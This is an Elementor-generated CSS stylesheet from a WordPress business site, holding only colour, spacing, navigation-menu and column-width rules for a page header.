request_url: https://syrusdistribution.com/wp-content/uploads/elementor/css/post-4818.css?ver=1762369444
body_size: 1258
content:
.elementor-4818 .elementor-element.elementor-element-921c063:not(.elementor-motion-effects-element-type-background), .elementor-4818 .elementor-element.elementor-element-921c063 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#192437;}.elementor-4818 .elementor-element.elementor-element-921c063{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-4818 .elementor-element.elementor-element-921c063 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-aa79abb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-aa79abb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-aa79abb > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-icon i{color:#9AA3B2;}.elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-icon svg{fill:#9AA3B2;}.elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#85A13D;}.elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#85A13D;}.elementor-4818 .elementor-element.elementor-element-98cf4f4{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;width:auto;max-width:auto;}.elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-text{color:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4818 .elementor-element.elementor-element-98cf4f4 .elementor-icon-list-item > a{font-size:14px;line-height:14px;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-4fd83af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-4fd83af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-4fd83af.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4818 .elementor-element.elementor-element-4fd83af > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-7d1b038 .gva-navigation-menu ul.gva-nav-menu > li .submenu-inner, .gva-navigation-menu ul.gva-nav-menu > li ul.submenu-inner{min-width:250px;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-2cadb78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4818 .elementor-element.elementor-element-2cadb78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4818 .elementor-element.elementor-element-2cadb78.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4818 .elementor-element.elementor-element-2cadb78 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-icon i{color:#9AA3B2;}.elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-icon svg{fill:#9AA3B2;}.elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#3294F4;}.elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#3294F4;}.elementor-4818 .elementor-element.elementor-element-45db42d{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;width:auto;max-width:auto;}.elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-text{color:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4818 .elementor-element.elementor-element-45db42d .elementor-icon-list-item > a{font-size:14px;line-height:14px;}.elementor-4818 .elementor-element.elementor-element-f2694a9:not(.elementor-motion-effects-element-type-background), .elementor-4818 .elementor-element.elementor-element-f2694a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#192437;}.elementor-4818 .elementor-element.elementor-element-f2694a9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4818 .elementor-element.elementor-element-f2694a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-78d0e4b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4818 .elementor-element.elementor-element-78d0e4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4818 .elementor-element.elementor-element-78d0e4b.col-bg-fill-left, .elementor-4818 .elementor-element.elementor-element-78d0e4b.col-bg-fill-left:after {background-color:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-78d0e4b.col-bg-fill-right, .elementor-4818 .elementor-element.elementor-element-78d0e4b.col-bg-fill-right:after {background-color:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-78d0e4b > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-3eb8 .gsc-logo .site-branding-logo{max-width:175px;}.elementor-4818 .elementor-element.elementor-element-3eb8 > .elementor-widget-container{margin:0% 0% 0% 20%;padding:5px 0px 5px 0px;background-color:#FFFFFF00;}.elementor-bc-flex-widget .elementor-4818 .elementor-element.elementor-element-d96cd6a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4818 .elementor-element.elementor-element-d96cd6a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4818 .elementor-element.elementor-element-d96cd6a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4818 .elementor-element.elementor-element-d96cd6a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-d96cd6a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-d96cd6a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4818 .elementor-element.elementor-element-38eff65 .gva-navigation-menu ul.gva-nav-menu > li .submenu-inner, .gva-navigation-menu ul.gva-nav-menu > li ul.submenu-inner{min-width:250px;}.elementor-4818 .elementor-element.elementor-element-38eff65 .gva-navigation-menu ul.gva-nav-menu > li{color:#787575;}.elementor-4818 .elementor-element.elementor-element-38eff65 .gva-navigation-menu ul.gva-nav-menu > li > a{color:#8AB126;font-size:19px;}.elementor-4818 .elementor-element.elementor-element-38eff65 .gva-navigation-menu ul.gva-nav-menu > li > a:hover{color:#6C6C6C;}.elementor-4818 .elementor-element.elementor-element-38eff65 .gva-navigation-menu ul.gva-nav-menu > li.current_page_parent > a{color:#FFFFFF;}.elementor-4818 .elementor-element.elementor-element-38eff65 .gva-navigation-menu ul.gva-main-menu .submenu-inner{color:#647E22;}.elementor-4818 .elementor-element.elementor-element-38eff65 .gva-navigation-menu ul.gva-main-menu .submenu-inner a{color:#85A13D;}.elementor-4818 .elementor-element.elementor-element-38eff65 .gva-navigation-menu ul.gva-main-menu .submenu-inner a:hover{color:#606060;}.elementor-4818 .elementor-element.elementor-element-38eff65 .gva-navigation-menu ul.gva-main-menu .submenu-inner a:active{color:#606060;}.elementor-4818 .elementor-element.elementor-element-38eff65 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4818 .elementor-element.elementor-element-38eff65{width:auto;max-width:auto;}@media(min-width:768px){.elementor-4818 .elementor-element.elementor-element-aa79abb{width:52.015%;}.elementor-4818 .elementor-element.elementor-element-4fd83af{width:27.301%;}.elementor-4818 .elementor-element.elementor-element-2cadb78{width:20.262%;}.elementor-4818 .elementor-element.elementor-element-78d0e4b{width:20.565%;}.elementor-4818 .elementor-element.elementor-element-d96cd6a{width:79.435%;}}